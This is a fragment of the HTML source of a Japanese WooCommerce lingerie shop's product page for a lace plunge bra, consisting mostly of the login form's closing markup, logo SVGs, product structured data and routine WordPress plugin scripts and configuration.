        <input type="hidden" id="digits_form" name="digits_form" value="043289029b" /><input type="hidden" name="_wp_http_referer" value="/shop/bras/plunge/lace-plunge-bra/?attribute_pa_color=burgundy-black" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://chiyono-anne.com/shop/bras/plunge/lace-plunge-bra/#product","name":"Lace Plunge Bra","url":"https://chiyono-anne.com/shop/bras/plunge/lace-plunge-bra/","description":"","image":"https://chiyono-anne.com/wp-content/uploads/2018/10/CAI-Y-01-PNK-01.jpg","sku":"CAI-Y-01","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"43000","priceCurrency":"JPY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://chiyono-anne.com/shop/bras/plunge/lace-plunge-bra/","seller":{"@type":"Organization","name":"Chiyono Anne","url":"https://chiyono-anne.com"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '{"attribute_pa_color":"burgundy-black"}';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"694bbd8411"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1769568526" id="booked-functions-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","i18n_rating_options":["1\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)","2\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)","3\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)","4\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)","5\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)"],"i18n_product_gallery_trigger_text":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3\u753b\u50cf\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u8868\u793a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"73c213c7f8","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/slick/slick.js?ver=6.8.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/popup.js?ver=6.8.3" id="popup-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/shopsingle.js?v=0.26949300+1769624073&amp;ver=6.8.3" id="shopsingle-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.nanoscroller.js?ver=6.8.3" id="nano-scroll-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/home.js?v=0.26946800+1769624073&amp;ver=6.8.3" id="newhome-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/parsley.min.js?ver=6.8.3" id="parsley-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/i18n/ja.js?201812042322&amp;ver=6.8.3" id="parsley-lang-ja-js"></script>
<script type="text/javascript" id="parsley-lang-ja-js-after">
/* <![CDATA[ */
window.Parsley.setLocale('ja');
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/parsley-script.js?20181211132441&amp;ver=6.8.3" id="parsley-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1769624073" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"d3b22de639"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"4f0c36e715"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1769624073" id="zoa-custom-js"></script>
<script type="text/javascript" id="yith_wapo_color_label_frontend-js-extra">
/* <![CDATA[ */
var yith_wapo_color_label_attr = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionVariationGallery":"yith_wccl_variation_gallery","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","grey_out":"","enable_handle_variation_gallery":"1","single_gallery_selector":".woocommerce-product-gallery","attributes":"{\"attribute_pa_color\":{\"descr\":\"\"},\"attribute_pa_size\":{\"descr\":\"\"}}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/modules/color-label-variations/assets/js/frontend.min.js?ver=4.19.1" id="yith_wapo_color_label_frontend-js"></script>
<script type="text/javascript" id="woo-feed-facebook-pixel,-js-extra">
/* <![CDATA[ */
var woo_feed_facebook_pixel_params = {"nonce":"e931c39579"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","addons_nonce":"5588c70b34","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"JPY","currency_symbol":"\u00a5","currency_position":"left","total_thousand_sep":",","decimal_sep":".","number_decimals":"0","priceSuffix":"(\u7a0e\u8fbc)","includeShortcodePriceSuffix":"","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n            .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n            .yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n            .owl-carousel .woocommerce-main-image,\n            .woocommerce-product-gallery__image .wp-post-image,\n            .dt-sc-product-image-gallery-container .wp-post-image,\n            elementor-widget-theme-post-featured-image","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value 